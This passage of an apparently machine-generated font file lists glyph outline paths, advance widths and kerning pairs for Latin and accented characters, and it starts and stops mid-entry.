21v0,13,-9,24,-23,24xm285,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,21,9,21,21v0,13,-10,24,-24,24","w":360,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm71,-247r33,0r24,52r-21,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"185,-173r-111,0r-7,37r111,0xm22,-193r26,0r9,-50r30,0r-9,50r111,0r10,-50r30,0r-10,50r24,0r-4,20r-24,0r-32,173r-30,0r20,-109r-111,0r-21,109r-30,0r33,-173r-26,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"231,-147v0,105,-94,168,-217,145r21,-112r-30,0r5,-25r30,0r19,-100v87,-15,172,0,172,92xm48,-26v90,16,151,-40,151,-119v0,-54,-47,-85,-114,-73r-15,79r60,0r-5,25r-60,0","w":235,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm91,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19xm157,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"23,-174r15,-15r74,80r73,-80r16,15r-75,79r75,79r-16,16r-74,-80r-74,80r-14,-16r73,-79","w":214},{"d":"229,-146v0,108,-92,168,-217,145r45,-239v88,-12,172,0,172,94xm46,-24v95,13,147,-40,151,-121v3,-54,-49,-86,-114,-72xm145,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":232,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm69,80r-3,-15v23,0,42,-28,23,-45r23,-5v27,26,-9,68,-43,65","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"132,-233v60,0,108,50,108,111v0,62,-48,111,-108,111v-61,0,-109,-49,-109,-111v0,-61,47,-111,109,-111xm131,-219v-51,0,-90,43,-90,98v0,54,40,95,91,95v51,0,90,-41,90,-96v0,-54,-40,-97,-91,-97xm140,-187v26,0,48,3,36,24v-29,-20,-94,-3,-85,42v-6,43,53,63,87,41r4,13v-46,30,-110,2,-110,-53v0,-41,32,-67,68,-67","w":243},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"222,0r-24,0r7,-37r-69,0r3,-14r83,-91r26,0r-16,87r21,0r-4,18r-20,0xm208,-55r13,-65v-17,26,-36,43,-56,65r43,0xm71,-96r-25,0r22,-118r-25,12r-3,-18v18,-7,30,-19,58,-16xm57,4r-22,0r175,-242r22,0","w":270},{"d":"151,-243r34,243r-12,0v-11,12,-20,27,-20,39v0,16,19,16,30,10r3,16v-19,17,-57,10,-57,-19v0,-19,18,-39,25,-47r-10,-76r-84,0r-38,77r-32,0r126,-243r35,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm141,-256r-24,0r-28,-42r25,0v6,8,10,19,18,26r25,-26r27,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"133,71r-30,0r21,-103v-29,54,-112,45,-112,-27v0,-58,42,-119,110,-119v23,0,43,5,56,11xm73,-21v49,0,66,-74,72,-127v-52,-23,-104,25,-103,85v0,27,13,42,31,42","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm104,-247r32,0r-45,52r-20,0xm157,-247r31,0r-45,52r-20,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm169,-298r39,0r-49,42r-27,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"132,45r3,17v-19,13,-56,8,-56,-19v0,-14,11,-29,23,-40v-54,9,-84,-42,-72,-104r27,-142r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,58,-22,68,-77r27,-144r30,0v-20,81,-20,207,-85,237v-17,8,-37,24,-38,42v-1,15,19,13,28,9","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm148,-314v20,0,33,12,33,31v0,20,-17,33,-37,33v-19,0,-33,-12,-33,-30v0,-19,15,-34,37,-34xm146,-301v-10,0,-17,8,-17,20v0,10,6,18,16,18v10,0,18,-9,18,-20v0,-10,-6,-18,-17,-18","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm28,-196r-5,-15v17,-2,28,-33,12,-45r23,-5v25,21,-5,68,-30,65","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"127,-30r3,23v-8,4,-23,9,-39,10r-11,15v12,3,20,11,20,23v1,29,-42,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-13,-24,-14r18,-26v-42,-3,-60,-33,-60,-66v0,-70,69,-138,143,-107r-8,23v-54,-24,-107,29,-104,80v-7,47,54,54,84,37","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"110,-139v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20xm200,-85r-180,0r0,-22r180,0r0,22xm110,-13v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20","w":214},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,